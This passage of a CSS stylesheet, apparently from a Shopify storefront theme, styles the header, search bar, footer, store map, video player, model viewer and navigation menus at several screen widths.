		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
